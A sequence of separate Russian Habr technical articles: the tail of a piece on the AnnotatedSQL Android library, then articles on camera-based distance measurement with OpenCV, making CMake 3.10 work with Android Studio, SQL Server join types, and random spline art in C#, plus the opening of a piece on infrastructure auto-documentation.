public static interface TeamTable{
String TABLE_NAME = "team_table";
@PrimaryKey
@Column(type = Type.INTEGER)
String ID = "_id";
@NotNull
@Column(type = Type.TEXT)
String TITLE = "title";
@Column(type = Type.INTEGER)
@NotNull
String CHEMP_ID = "chemp_id";
@Column(type = Type.INTEGER, defVal="0")
String IS_FAV = "is_fav";
}
```
##### SimpleView
И последний, очень важный, элемент системы и не совсем тривиальный это *SimpleView*.
Он предоставляет базовый функционал для создания простых вьюх. Тут пока есть INNER JOIN, но я добавлю и другие.
```
@SimpleView(ResultView.VIEW_NAME)
public static interface ResultView{
String VIEW_NAME = "result_view";
@From(ResultsTable.TABLE_NAME)
String TABLE_RESULT = "table_result";
@Join(srcTable = TeamTable.TABLE_NAME, srcColumn = TeamTable.ID, destTable = ResultView.TABLE_RESULT, destColumn = ResultsTable.TEAM_ID)
String TABLE_TEAM = "table_team";
@Join(srcTable = ChempTable.TABLE_NAME, srcColumn = ChempTable.ID, destTable = ResultView.TABLE_RESULT, destColumn = ResultsTable.CHEMP_ID)
String TABLE_CHEMP = "table_chemp";
}
```
Рассмотрим аннотации внутри нашей вьюхи:
***From*** — это табличка из которой будем делать from :) Важно — далее при джойнах надо использовать не имя таблицы, а именно эту константу.
***Join*** — собственно таблицы джойна. В нашем случае надо заджойнится на таблицу команды и чемпионата.
*srcTable* — это исходная таблица.
*destTable* — это новое название таблицы from/join во вьюхе. В нашем случае
```
String TABLE_RESULT = "table_result";
```
Еще очень важное замечание — во вьюхе имена полей генерятся по следующему паттерну:
`\_`
Исключение — поле **\_id** из таблицы *From*, что бы юзать cursor в адаптере.
Следовательно, что бы найти индекс колонки надо юзаьть нечто вроде
```
columnPoints = cursor.getColumnIndex(ResultView.TABLE_RESULT + "_" + ResultsTable.POINTS);
```
немного неудобно, но это делается один раз в
```
public void changeCursor(Cursor cursor) {
```
можно еще заюзать такой хелпер
```
public class ColumnMappingHelper {
private HashMap> indexes = new HashMap>();
public int getColumn(Cursor c, String table, String column){
HashMap columns = indexes.get(table);
if(columns != null){
Integer index = columns.get(column);
if(index != null)
return index;
}
if(columns == null){
columns = new HashMap();
indexes.put(table, columns);
}
int index = c.getColumnIndex(table + "\_" + column);
columns.put(column, index);
return index;
}
}
```
и юзаем его так
```
mappingHelper.getColumn(cursor, ResultView.TABLE_RESULT, ResultsTable.POINTS);
```
##### Результат
Сгенеренный файлик **SqlSchema.java**
```
public class SqlSchema{
private static final String SQL_CREATE_RESULT_TABLE = "create table result_table( balls INTEGER, chemp_id INTEGER NOT NULL, games INTEGER NOT NULL, goals INTEGER, _id INTEGER, lose INTEGER, points INTEGER NOT NULL, team_id INTEGER NOT NULL, tie INTEGER, wins INTEGER, PRIMARY KEY( team_id, chemp_id))";
private static final String SQL_CREATE_CHEMP_TABLE = "create table chemp_table( _id INTEGER PRIMARY KEY, title TEXT)";
private static final String SQL_CREATE_TEAM_TABLE = "create table team_table( chemp_id INTEGER NOT NULL, _id INTEGER PRIMARY KEY, is_fav INTEGER DEFAULT (0), title TEXT NOT NULL)";
private static final String SQL_CREATE_CHEMP_INDEX = "create index idx_chemp_index on result_table( chemp_id)";
private static final String SQL_CREATE_RESULT_VIEW = "CREATE VIEW result_view AS SELECT table_chemp._id as table_chemp__id, table_chemp.title as table_chemp_title, table_result.balls as table_result_balls, table_result.chemp_id as table_result_chemp_id, table_result.games as table_result_games, table_result.goals as table_result_goals, table_result._id, table_result.lose as table_result_lose, table_result.points as table_result_points, table_result.team_id as table_result_team_id, table_result.tie as table_result_tie, table_result.wins as table_result_wins, table_team.chemp_id as table_team_chemp_id, table_team._id as table_team__id, table_team.is_fav as table_team_is_fav, table_team.title as table_team_title FROM result_table AS table_result JOIN chemp_table AS table_chemp ON table_chemp._id = table_result.chemp_id JOIN team_table AS table_team ON table_team._id = table_result.team_id";
public static void onCreate(final SQLiteDatabase db) {
db.execSQL(SQL_CREATE_RESULT_TABLE);
db.execSQL(SQL_CREATE_CHEMP_TABLE);
db.execSQL(SQL_CREATE_TEAM_TABLE);
db.execSQL(SQL_CREATE_SCORE_TABLE);
db.execSQL(SQL_CREATE_CHEMP_INDEX);
db.execSQL(SQL_CREATE_RESULT_VIEW);
db.execSQL(SQL_CREATE_SCORE_VIEW);
}
public static void onDrop(final SQLiteDatabase db){
db.execSQL("drop table if exists result_table");
db.execSQL("drop table if exists chemp_table");
db.execSQL("drop table if exists team_table");
db.execSQL("drop table if exists score_table");
db.execSQL("drop view if exists result_view");
db.execSQL("drop view if exists score_view");
}
}
```
Использование констант из описания табличек не требуется, т.к. файл сгенерен и четко следует тому, что вы написали в объявлении таблиц
##### Использование SqlSchema
```
private class AnnotationSql extends SQLiteOpenHelper {
public AnnotationSql(Context context) {
super(context, FStore.DB_NAME, null, FStore.DB_VERSION);
}
@Override
public void onCreate(SQLiteDatabase db) {
SqlSchema.onCreate(db);
init(db);
}
@Override
public void onUpgrade(SQLiteDatabase db, int oldVersion, int newVersion) {
SqlSchema.onDrop(db);
onCreate(db);
}
}
```
##### Планы
1. Добавить разные типы джойнов
2. Добавить аннотацию *Columns* для джойна, что бы выгребать только нужные поля
##### Ссылки
Бинарники: [github.com/hamsterksu/Android-AnnotatedSQL-binaries](https://github.com/hamsterksu/Android-AnnotatedSQL-binaries)
Исходники: [github.com/hamsterksu/Android-AnnotatedSQL](https://github.com/hamsterksu/Android-AnnotatedSQL)
Лицензия: MIT
Всем спасибо!
**Update #1**: насчет обновления схемы
OpenHelper я не генерирую, вы его пишите сами. так что никто не мешает написать там сложную логику, а генеренный скрипт будет работать для *onCreate*.
В *onUpgrade* можно написать добавление/удаление/изменение полей совсем просто — имена таблиц и полей у вас есть.
В схеме я сделаю мемберы открытыми — тогда вы сможете получить доступ к ним и после изменения таблиц — пересоздать вьюшки | https://habr.com/ru/post/156283/ | null | ru | null |
# Определение положения и скорости тележки мостового крана с помощью цифровой камеры и OpenCV

В компьютерном зрении существует метод измерения расстояния до объекта без использования датчиков глубинны и стереокамер. В данной работе метод используется для определения положения и скорости тележки мостового крана.
Благодаря тому, что тележка оснащена энкодерами, я смогу показать, насколько точно работает данный метод, основанный на подобие треугольников. В статье показано как измерить дистанцию с помощью одной камеры, и как это можно использовать в практических задачах.
Тема посвящена моей дипломной работе в магистратуре, которую я писал два года назад.
### Оборудование
Исследование проводилось в промышленной лаборатории ООО «ПО Привод-Автоматика» города Магнитогорск, с установленной кран-балкой, имитирующая работу настоящего мостового крана.

Во время эксперимента было записано видео передвижения крана с одновременной процедурой снятия показаний c энкодеров. Графики скорости получены в программе SoMove от Schneider Electric.
Видео записывалось на камеру Canon EOS 1200D с разрешением 1920x1080.
Для детекции тележки используется графическая метка с нарисованным прямоугольником и кругом внутри. Решение не совсем удачное, перед экспериментом мне следовало получше разобраться в метках. Но с помощью контурного анализа (ограничения по площади и соотношению сторон) я все-таки смог детектировать нужный прямоугольник. Также добавлю, что, если объект легко детектировать и можно точно измерить физический размер, графическая метка не нужна.
### Алгоритм работы
Метод вычисления расстояния основан на подобие треугольников, которые сходятся на диафрагме объектива.

Замерим площадь метки на бумаге с помощью линейки и площадь метки в кадре с помощью библиотеки opencv. Зная фокусное расстояние, мы можем рассчитать расстояние до объекта.
### Проведение эксперимента
Цифровая камера установлена напротив тележки мостового крана. На расстоянии достаточном для того, чтобы угол обзора охватывал всю площадь работы крана.

*Схема установки. Вид сверху.*
Было записано два тестовых видео, движение по оси x — назад, от камеры и по оси y — сначала влево потом вправо. Значения положения и времени записываются в массив numpy после чего
экспортируются в Matlab, где строятся графики перемещения S(t).

Продифференцировав данные, мы получаем графики скорости V(t).
```
x_veloc = np.diff(x_position) / np.diff(time_mas)
```
В связи с тем, что графики перемещения имеют едва заметный шум, связанный с неточной детекцией краев и неравномерным освещением, операция дифференцирования сильно увеличивает этот шум.

Сгладим шум с помощью фильтра 1-го порядка в Matlab, и сравним показания энкодеров с показаниями цифровой камеры.

Графики показывают какую точность измерения дистанции можно получить с помощью одной камеры.
Для того чтобы снизить уровень шумов и получить более плавные графики была разработана вторая версия метки с козырьком и локальным освещением.

В теории это должно позволить снизить шум и тем самым увеличить точность измерений. К сожалению, опробовать новую версию метки еще не получилось.
Для тех кому интересно больше узнать о трекинге объектов на основе контурного анализа, есть хорошая статья [Оценка точности методов трекинга для определения 2d-координат и скоростей механических систем по данным цифровой фотосъёмки.](http://www.computeroptics.smr.ru/KO/PDF/KO39-1/390117.pdf)
В статье я рассказал про самый простой метод измерения расстояния до объекта и показал, какую точность измерения можно получить. Всем спасибо за внимание. | https://habr.com/ru/post/517904/ | null | ru | null |
# Детективная история с участием CMake 3.10 и Android Studio
*Disclaimer: всё описанное ниже не является хорошей практикой. Не следует читать этот текст как руководство к действию — его роль, скорее, развлекательная. По этой же причине, не имеет смысла советовать автору (мне) сменить язык, инструменты, ОС, железо, пол и страну пребывания.*
У меня есть один проект. Для сборки он использует CMake, а также менеджер пакетов для C++ под названием [Hunter](https://docs.hunter.sh/en/latest/), хорошо с CMake интегрированный. Проекту необходимо собираться для нескольких платформ, одна из которых — Android. Hunter собирает зависимости под Android без проблем — но ему нужна версия CMake >= 3.7, поскольку именно в 3.7 была добавлена улучшенная поддержка этой платформы. Эта очень важная деталь.
CMake поддерживает генерацию проектов для Android под Windows/Visual Studio при помощи плагина [NVIDIA Nsight Tegra](https://developer.nvidia.com/nvidia-nsight-tegra). К сожалению, этот плагин не ставится на Visual Studio 2017, а ставить 2015ую ради одного проекта не хотелось. С другой стороны, в VS2017 есть поддержка сборки под Android — но нет генерации таких проектов из CMake. Точнее, она есть, но требует самодельной версии CMake [от Microsoft](https://github.com/Microsoft/CMake/tree/feature/VCMDDAndroid), разработка которой была заброшена в районе версии 3.4, то есть, мне она не подходит.
Хорошо, если не Visual Studio, то Android Studio! CMake, конечно, её не поддерживает, зато она [поддерживает](https://developer.android.com/ndk/guides/cmake.html) его, аж с версии 2.x. Указываешь путь к CMakeLists.txt в build.gradle, запускаешь синхронизацию, и всё должно работать. Но не работает, а говорит «У вас не установлен CMake». Почему — а потому, что она работает тоже со своим собственным форком CMake, который надо качать из репозитория Android, и который застыл на версии 3.6.
Казалось бы тупик. Но на самом деле нет, потому что начиная с версии 3.0, Android Studio [умеет работать](https://developer.android.com/studio/projects/add-native-code.html#vanilla_cmake) с внешними версиями CMake старше 3.6, за счёт той самой «улучшенной поддержки Android». Достаточно прописать в local.properties поле cmake.dir, и всё должно работать. Но не работает, а говорит… Хм, вот честно говоря я уже забыл, что он там говорил, но суть в том, что текст ошибки, забитый в Google, привёл меня к разговору в баг-треккере, где упоминалось, что в версиях 3.7 и 3.8 CMake с Android Studio как-то неправильно общаются, и это всё должно быть исправлено в версии 3.9.
А у меня как раз стоит CMake 3.8. Ну что же, не беда, идём на сайт и качаем свежайший CMake, который имеет версию 3.10 (ну правда же 3.10 должна быть лучше, чем 3.9, или во всяком случае не хуже?). Устанавливаем, и всё должно работать. Но не работает, а говорит «Ошибка общения с CMake Server — смотрите логи». Логи же лаконично заявляют:
```
CMAKE SERVER: [== "CMake Server" ==[
CMAKE SERVER: {"supportedProtocolVersions":[{"isExperimental":true,"major":1,"minor":1}],"type":"hello"}
CMAKE SERVER: ]== "CMake Server" ==]
```
Как видите, решительно никаких ошибок. Кстати, да, а что вообще за CMake Server? Первый раз слышу. Идём в [документацию](https://cmake.org/cmake/help/latest/manual/cmake-server.7.html), и читаем, что это такой новый режим работы CMake, который позволяет внешним программам получать информацию о CMake-проекте в машино-читаемом виде, что упрощает интеграцию с разными IDE и дополнительными инструментами.
Вот тут и начинается детектив. Первая улика — поля «major» и «minor» в ответе сервера. Раз есть версия протокола — её кто-нибудь может проверять, и не работать с «неправильными» версиями. Предположение очень вероятное, но лишь предположение — хорошо бы получить его подтверждение.
*На самом деле в этот момент я решил сделать паузу и передать дело в полицию завести баг в баг-треккере Android Studio, как они сами предлагают в своей документации. К сожалению, реакции на баг не последовало, а через несколько дней он пропал из треккера — не был закрыт, пусть даже и с WONTFIX, а именно пропал без следа. Обозлившись, я решил довести собственное расследование до конца.*
Возможно, среди читателей есть люди, активно работающие с Android Open Source Project, или хотя бы просто знакомые с его устройством. Пусть они посмеются над моими дальнейшими приключениями.
Мне надо было найти исходники плагина Android для Gradle, который и ответственен за интеграцию с CMake. Как обычный порядочный гражданин, я забил фразу «android gradle plugin source» в Google, и получил в ответ [страницу репозитория](https://android.googlesource.com/platform/tools/build/). Однако, краткий поиск по ней при помощи веб-интерфейса, показал, что последний коммит в master был 2 года назад. А где же свежие сорцы? Не понятно!
Вторая ссылка из того же поиска привела меня на инструкцию [«как скачать исходный код AOSP»](http://tools.android.com/build). Сделать это, надо сказать, не просто: у Google, как всегда, всё не как у людей, и нельзя просто выкачать конкретный проект из Git. Надо взять их собственный инструмент под названием repo, и использовать его.
*Edit: в комментариях подсказывают, что можно, и проекты таки лежат в отдельном Git'е каждый — а я сослепу просто не увидел большой надписи «Clone this repo:» в верху страницы. Прошу прощения за дезинформацию!*
Берём repo, убеждаемся, что это обычный скрипт на Питоне, запускаем, и получаем ошибку — не найден импорт fcntl. Да, этот скрипт не работает под Windows. Ура, я люблю тебя, Google. Запускаем случайно завалявшуюся в углу виртуальную машину с Ubuntu, скачиваем repo туда, запускаем, и, видя, что что-то происходит, уходим обедать.
По возвращение, меня встретила ошибка «no space left on device». Ну да, там его было 5Gb, но нужный мне проект никак не может столько весить, даже со всеми зависимостями! Однако, короткое расследование показало, что repo выкачивает весь, или почти весь репозиторий AOSP, и указать ему отдельный проект — нет совершенно никакой возможности. Частично, как я понимаю, это вина Git'a, а точнее — того, как его использует Google. Вместо того, чтобы засунуть каждый проект в свой репозиторий, они всё засунули в один. А Git, в отличие от SVN, не умеет выкачивать суб-директории репозитория от слова «совсем».
«Нет, — решил я, — выкачивать весь Андроид с цирком и конями ради одного-двух файлов, которые мне надо посмотреть, я не хочу.»
Интуиция подсказывала, что где-то всё-таки должны быть исходники нужной мне версии плагина. Но разум зашёл в тупик. Поэтому я решил поискать помощи на [официальных ресурсах](https://developer.android.com/support.html) для разработчиков Android. Группу в Google+ отвергаем сразу — это не платформа для серьёзных разговоров. А вот старые добрые Mailing List'ы Google Groups — это то что нам надо! Их есть два — «просто Android (android-developers)» и «для тех кто NDK (android-ndk)». Моя проблема к NDK отношения, вроде бы, имеет мало, поэтому открываем первую ссылку… И получаем сообщение — «Эта группа рассылает malware, поэтому мы её закрыли нафиг. Подпись, Ваш Google.».
Сцена немого удивления.
Ладно, открываем вторую группу, для разработчиков NDK. Она рабочая. В поиск вбиваем слово CMake, надеясь зацепить что-нибудь интересное — и находим! Тема называется [«Как указать Android Studio внешний CMake?»](https://groups.google.com/forum/#!searchin/android-ndk/cmake%7Csort:date/android-ndk/3WV5iNjISKY/RGoEyupnCAAJ). Её краткий обзор показывает, что это как раз то место, где обсуждалось изменение, приведшее к появлению в плагине версии 3.0.0. этой возможности. В тему был призван человек, что-то понимающий в плагине. Он дал автору темы ссылку на репозиторий (всё ту же бесполезную, где написано использовать repo), но самое главное — не утерпел, и скопировал в одно из писем часть кода из файла, указав его имя!
Этого мне было достаточно. Я забил имя в поиск Google, и тут же нашёл [его](https://android.googlesource.com/platform/tools/base/+/studio-2.2-preview3/build-system/gradle-core/src/main/java/com/android/build/gradle/tasks/ExternalNativeJsonGenerator.java) в их репозитории. Правда, это был файл из ветки studio-2.2-preview3, то есть, более ранней, не имеющей интеграции с внешними версиями CMake.
*Тут до меня дошло то, что должно было дойти гораздо раньше — два года назад разработчики плагина перестали коммитить в master, и стали всю разработку вести в ветках, никогда не заливая результаты в основную. Меня оправдывает лишь то, что я никогда не работал с Git в таком стиле, и вообще, ВСЕ проекты, которые я видел, обычно в конце таки мержили изменения в master. Впрочем, даже если бы я знал, что мне надо копаться в списке веток, не факт, чтобы я тогда нашёл бы нужную — их там сотни, дат создания не видно, а об имени правильной я понятия не имел.*
Меняем прямо в URL имя ветки на studio-3.0, и… Находим, но не совсем то: в этом файле нет никаких упоминаний про версию протокола CMake Server. Но это уже не страшно, благо через веб-интерфейс, в отличие от repo, можно скачать в tgz отдельную папку репозитория, и в ней искать нужное.
Просмотр [кода](https://android.googlesource.com/platform/tools/base/+/studio-3.0/build-system/gradle-core/src/main/java/com/android/build/gradle/external/cmake/server/ServerProtocolV1.java) показал, что дело действительно было в версии протокола. Плагин сравнивал её на чёткое соответствие 1.0 (в функции getSupportedVersion), а свежий CMake использовал 1.1 (в следующей версии, кстати, уже будет 1.2). Из исследования кода CMake, я знал, что версия 1.1 не добавляет ничего принципиально ломающего, поэтому не было никаких препятствий к тому, чтобы Android Studio могла с ней работать, кроме этой дурацкой проверки. Поэтому, я нашёл у себя на диске файл gradle-core-3.0.0.jar, достал из него нужный класс, и при помощи Java Bytecode Editor, изменил проверку так, чтобы всё работало (*disclaimer: не повторяйте дома (а там более на рабочем месте); трюк выполнен отчаявшимся и очень обозлённым программистом*).
И всё заработало.
**P.S.** На самом деле не совсем: почему-то при сборке под Android, CMake использует некорректные относительные пути к исходным файлам, которые потом идут в объектные файлы, и в результате — в отладочную информацию внутри библиотеки. А отладчик потом по этим путям ничего найти не может, потому что библиотека лежит совсем не там. Но это уже другая, и гораздо более короткая история. | https://habr.com/ru/post/357712/ | null | ru | null |
# Введение в соединения
По материалам статьи Craig Freedman: [Introduction to Joins](http://blogs.msdn.com/craigfr/archive/2006/07/19/671712.aspx)
Соединение (JOIN) - одна из самых важных операций, выполняемых реляционными системами управления базами данных (РСУБД). РСУБД используют соединения для того, чтобы сопоставить строки одной таблицы строкам другой таблицы. Например, соединения можно использовать для сопоставления продаж - клиентам или книг - авторам. Без соединений, имелись бы раздельные списки продаж и клиентов или книг и авторов, но невозможно было бы определить, какие клиенты что купили, или какой из авторов был заказан.
Можно соединить две таблицы явно, перечислив обе таблицы в предложении FROM запроса. Также можно соединить две таблицы, используя для этого всё разнообразие подзапросов. Наконец, SQL Server во время оптимизации может добавить соединение в план запроса, преследуя свои цели.
Это первая из серии статей, которые я планирую посвятить соединениям. Эту статью я собираюсь посвятить азам соединений, описав назначение логических операторов соединениё, поддерживаемых SQL Server. Вот они:
* Inner join
* Outer join
* Cross join
* Cross apply
* Semi-join
* Anti-semi-join
Для иллюстрации каждого соединения я буду использовать простую схему и набор данных:
```
create table Customers (Cust_Id int, Cust_Name varchar(10))
insert Customers values (1, 'Craig')
insert Customers values (2, 'John Doe')
insert Customers values (3, 'Jane Doe')
create table Sales (Cust_Id int, Item varchar(10))
insert Sales values (2, 'Camera')
insert Sales values (3, 'Computer')
insert Sales values (3, 'Monitor')
insert Sales values (4, 'Printer')
```
### Внутренние соединения
Внутренние соединения - самый распространённый тип соединений. Внутреннее соединение просто находит пары строк, которые соединяются и удовлетворяют предикату соединения. Например, показанный ниже запрос использует предикат соединения "S.Cust\_Id = C.Cust\_Id", позволяющий найти все продажи и сведения о клиенте с одинаковыми значениями Cust\_Id:
```
select *
from Sales S inner join Customers C
on S.Cust_Id = C.Cust_Id
Cust_Id Item Cust_Id Cust_Name
----------- ---------- ----------- ----------
2 Camera 2 John Doe
3 Computer 3 Jane Doe
3 Monitor 3 Jane Doe
```
#### Примечания:
Cust\_Id = 3 купил два наименования, поэтому он фигурирует в двух строках результирующего набора.
Cust\_Id = 1 не купил ничто и потому не появляется в результате.
Для Cust\_Id = 4 тоже был продан товар, но поскольку в таблице нет такого клиента, сведения о такой продаже не появились в результате.
Внутренние соединения полностью коммутативны. "A inner join B" и "B inner join A" эквивалентны.
### Внешние соединения
Предположим, что мы хотели бы увидеть список всех продаж; даже тех, которые не имеют соответствующих им записей о клиенте. Можно составить запрос с внешним соединением, которое покажет все строки в одной или обеих соединяемых таблицах, даже если не будет существовать соответствующих предикату соединения строку. Например:
```
select *
from Sales S left outer join Customers C
on S.Cust_Id = C.Cust_Id
Cust_Id Item Cust_Id Cust_Name
----------- ---------- ----------- ----------
2 Camera 2 John Doe
3 Computer 3 Jane Doe
3 Monitor 3 Jane Doe
4 Printer NULL NULL
```
Обратите внимание, что сервер возвращает вместо данных о клиенте значение NULL, поскольку для проданного товара 'Printer' нет соответствующей записи клиента. Обратите внимание на последнюю строку, у которой отсутствующие значения заполнены значением NULL.
Используя полное внешнее соединение, можно найти всех клиентов (независимо от того, покупали ли они что-нибудь), и все продажи (независимо от того, сопоставлен ли им имеющийся клиент):
```
select *
from Sales S full outer join Customers C
on S.Cust_Id = C.Cust_Id
Cust_Id Item Cust_Id Cust_Name
----------- ---------- ----------- ----------
2 Camera 2 John Doe
3 Computer 3 Jane Doe
3 Monitor 3 Jane Doe
4 Printer NULL NULL
NULL NULL 1 Craig
```
Следующая таблица показывает, строки какой из соединяемых таблиц попадут в результирующий набор (у оставшейся таблицы возможны замены NULL), она охватывает все типы внешних соединений:
| | |
| --- | --- |
| Соединение | Выводятся … |
| A left outer join B | Все строки A |
| A right outer join B | Все строки B |
| A full outer join B | Все строки A и B |
Полные внешние соединения коммутативны. Кроме того, "A left outer join B " и "B right outer join A" является эквивалентным.
### Перекрестные соединения
Перекрестное соединение выполняет полное Декартово произведение двух таблиц. То есть это соответствие каждой строки одной таблицы - каждой строке другой таблицы. Для перекрестного соединения нельзя определить предикат соединения, используя для этого предложение ON, хотя для достижения практически того же результата, что и с внутренним соединением, можно использовать предложение WHERE.
Перекрестные соединения используются довольно редко. Никогда не стоит пересекать две большие таблицы, поскольку это задействует очень дорогие операции и получится очень большой результирующий набор.
```
select *
from Sales S cross join Customers C
Cust_Id Item Cust_Id Cust_Name
----------- ---------- ----------- ----------
2 Camera 1 Craig
3 Computer 1 Craig
3 Monitor 1 Craig
4 Printer 1 Craig
2 Camera 2 John Doe
3 Computer 2 John Doe
3 Monitor 2 John Doe
4 Printer 2 John Doe
2 Camera 3 Jane Doe
3 Computer 3 Jane Doe
3 Monitor 3 Jane Doe
4 Printer 3 Jane Doe
```
### CROSS APPLY
В SQL Server 2005 мы добавили оператор CROSS APPLY, с помощью которого можно соединять таблицу с возвращающей табличное значение функцией (table valued function - TVF), причём TVF будет иметь параметр, который будет изменяться для каждой строки. Например, представленный ниже запрос возвратит тот же результат, что и показанное ранее внутреннее соединение, но с использованием TVF и CROSS APPLY:
```
create function dbo.fn_Sales(@Cust_Id int)
returns @Sales table (Item varchar(10))
as
begin
insert @Sales select Item from Sales where Cust_Id = @Cust_Id
return
end
select *
from Customers cross apply dbo.fn_Sales(Cust_Id)
Cust_Id Cust_Name Item
----------- ---------- ----------
2 John Doe Camera
3 Jane Doe Computer
3 Jane Doe Monitor
```
Также можно использовать внешнее обращение - OUTER APPLY, позволяющее нам найти всех клиентов независимо от того, купили ли они что-нибудь или нет. Это будет похоже на внешнее соединение.
```
select *
from Customers outer apply dbo.fn_Sales(Cust_Id)
Cust_Id Cust_Name Item
----------- ---------- ----------
1 Craig NULL
2 John Doe Camera
3 Jane Doe Computer
3 Jane Doe Monitor
```
### Полусоединение и анти-полусоединение
Полусоединение - semi-join возвращает строки только одной из соединяемых таблиц, без выполнения соединения полностью. Анти-полусоединение возвращает те строки таблицы, которые не годятся для соединения с другой таблицей; т.е. они в обычном внешнем соединении выдавали бы NULL.
В отличие от других операторов соединений, не существует явного синтаксиса для указания исполнения полусоединения, но SQL Server, в целом ряде случаев, использует в плане исполнения именно полусоединения. Например, полусоединение может использоваться в плане подзапроса с EXISTS:
```
select *
from Customers C
where exists (
select *
from Sales S
where S.Cust_Id = C.Cust_Id
)
Cust_Id Cust_Name
----------- ----------
2 John Doe
3 Jane Doe
```
В отличие от предыдущих примеров, полусоединение возвращает только данные о клиентах.
В плане запроса видно, что SQL Server действительно использует полусоединение:
|--Nested Loops(Left Semi Join, WHERE:([S].[Cust\_Id]=[C].[Cust\_Id]))
|--Table Scan(OBJECT:([Customers] AS [C]))
|--Table Scan(OBJECT:([Sales] AS [S]))
Существуют левые и правые полусоединения. Левое полусоединение возвращает строки левой (первой) таблицы, которые соответствуют строкам из правой (второй) таблицы, в то время как правое полусоединение возвращает строки из правой таблицы, которые соответствуют строкам из левой таблицы.
Подобным образом может использоваться анти-полусоединение для обработки подзапроса с NOT EXISTS.
### Дополнение
Во всех представленных в статье примерах использовались предикаты соединения, который сравнивали, являются ли оба столбца каждой из соединяемых таблицы равными. Такой тип предикатов соединений принято называть "соединением по эквивалентности". Другие предикаты соединений (например, неравенства) тоже возможны, но соединения по эквивалентности распространены наиболее широко. В SQL Server заложено много альтернативных вариантов оптимизации соединений по эквивалентности и оптимизации соединений с более сложными предикатами.
SQL Server более гибок в выборе порядка соединения и его алгоритма при оптимизации внутренних соединений, чем при оптимизации внешних соединений и CROSS APPLY. Таким образом, если взять два запроса, которые отличаются только тем, что один использует исключительно внутренние соединения, а другой использует внешние соединения и/или CROSS APPLY, SQL Server сможет найти лучший план исполнения для запроса, который использует только внутренние соединения. | https://habr.com/ru/post/655919/ | null | ru | null |
# Закономерные случайности
Увлекаясь компьютерной графикой, заметил, что комбинация правил и случайности может давать неожиданно красивые результаты.
С одной стороны, глядя на такие изображения очевидно их компьютерное происхождение, с другой — фактор случайности делает их неповторимыми и непредсказуемыми.
Еще подметил, что многократное повторение даже неказистых форм создает гармоничные рисунки, если видеть их целиком.



Как и большинство программистов, написал много рисующего кода, начинал еще в 1993 на Basic для Спектрумов, потом Pascal, С++. Мониторы становятся все лучше, разрешение все больше, процессоры все быстрее, и решил я «вспомнить молодость» :) Написал на C# (с использованием GDI+) очередного электронного художника.
Алгоритм прост:
1. Создаем случайную кривую линию случайного цвета;
2. Многократно дублируем ее с постепенным поворотом вокруг «локального» центра, так чтобы получился «круг»;

3. Этот «круг» несколько раз дублируем вокруг «общего» центра, тоже поворачивая, получается «слой»;

4. Создаем таким образом несколько «слоев», накладывая друг на друга.

Вот и всё, готово. При желании можно выполнить небольшую постобработку.
Код незамысловат:
```
Parameters.Color = GetRandomColor();
var stars = new Star[Parameters.Random.Next(Parameters.MinStarCount, Parameters.MaxStarCount)];
for (var i = 0; i < stars.Length; i++)
{
stars[i] = new Star();
stars[i].GenerateRandom();
}
progressBar.Maximum = stars.Length + 1;
var bitmap = new Bitmap(Parameters.PictureSide, Parameters.PictureSide);
progressBar.Increment(1);
using (var gr = Graphics.FromImage(bitmap))
{
gr.SmoothingMode = SmoothingMode.HighQuality;
gr.Clear(Color.Empty);
gr.TranslateTransform((float)bitmap.Width / 2, (float)bitmap.Height / 2);
foreach (var star in stars)
{
star.Draw(gr);
progressBar.Increment(1);
}
}
pictureBox.Image = bitmap;
```
и
```
public void Draw(Graphics gr)
{
var rad = Parameters.PictureSide / 2;
float radius = Parameters.Random.Next(Splines.Spline.MaxRadius, rad - Splines.Spline.MaxRadius);
try
{
Splines.Start();
float phase = Parameters.Random.Next(360);
var oldMatrix = gr.Transform;
for (var i = 0; i < RayCount; i++)
{
var angle = 360f * (i / (float)RayCount);
gr.RotateTransform(phase + angle);
gr.TranslateTransform(radius, 0);
Splines.Draw(gr);
gr.Transform = oldMatrix;
}
}
finally
{
Splines.Stop();
}
}
```
и
```
public void Draw(Graphics gr)
{
var oldMatrix = gr.Transform;
for (var i = 0; i < _rotateCount; i++)
{
var angle = 360f * (i / (float)_rotateCount);
gr.RotateTransform(angle);
Spline.Draw(gr);
gr.Transform = oldMatrix;
}
}
```
Скомпилировано под .NET 4 (запускаю на Win7 64-bit). Максимальное разрешение изображения получается 460 мегапикселей (квадрат со стороной 22 тыс пикселов). Каждая картинка генерится несколько секунд.
Конечно, не все сочетания случайных параметров получаются удачными. Из десятка случайных картинок я на глазок отбираю лишь пару наиболее удачных. Таким образом, минут за 15 можно нагенерировать неколько десятков уникальных изображений.
Коллекцию нарисованных таким образом работ можно посмотреть [тут](http://2photo.ru/ru/post/20022) и [здесь (другой алгоритм)](http://2photo.ru/ru/post/16529). На досуге даже не поленился, сделал галерею этих рисунков на [Silverlight с использованием DeepZoom](http://www.kalantyr.ru/Personal/ImageGallery.aspx)
Примеры полученных описанным алгоритмом картинок:








P. S.: Добравшись с работы домой, обнаружил к статье много интересных комментариев. Спасибо за понимание! В качестве благодарности сообществу выкладываю в общий доступ [скомпилированное приложение](http://dl.dropbox.com/u/5681766/Splines_Exe.rar) для экспериментов. Кому интересно — могу и код прислать. Сейчас там все параметры зашиты прямо в код. Требует dotNet Framework 4, размер генерируемого изображения — 4096 x 4096 пикселов. Делал для себя, так что интерфейс минималистичный. Кликайте на рисунок, чтобы сгенерить новый. Остальное — в меню.
P. P. S. По просьбам читателей выкладываю для изучения [полностью исходники проекта](http://dl.dropbox.com/u/5681766/Splines_Source.rar) ([зеркало](http://kalantyr.ru/Hosting/Habr/1/Splines.rar)).
P. P. P. S. В комментариях и в личке есть просьбы рассказать об алгоритме «плюща». Алгоритм я описал в [комментарии](http://habrahabr.ru/blogs/crazydev/112300/#comment_3593665), а вот [исходники и скомпилированный exe-шник](http://dl.dropbox.com/u/5681766/Habr/Art/Kalantyr.PhotoFilter.rar) ([зеркало](http://kalantyr.ru/Hosting/Habr/1/Kalantyr.PhotoFilter.rar)). | https://habr.com/ru/post/112300/ | null | ru | null |
# Автодока здоровой инфраструктуры: сравниваем 3 инструмента
Эпопея с автодокументацией началась у нас неспроста: 300 разработчиков, 500 репозиториев и 400 сервисов — все живет на 600 хостах и использует 600 баз данных. Изменения происходят настолько часто, что ручной поиск данных в наших масштабах — та еще морока. При этом раньше никакого общего хранилища с актуальной информацией о владельцах проектов, о конфигурациях хостов и связанных с проектами сервисах не было. Расскажу, как мы вконец устали от квестов, перешли на сторону автодоки и почему выбрали в помощь Insight.
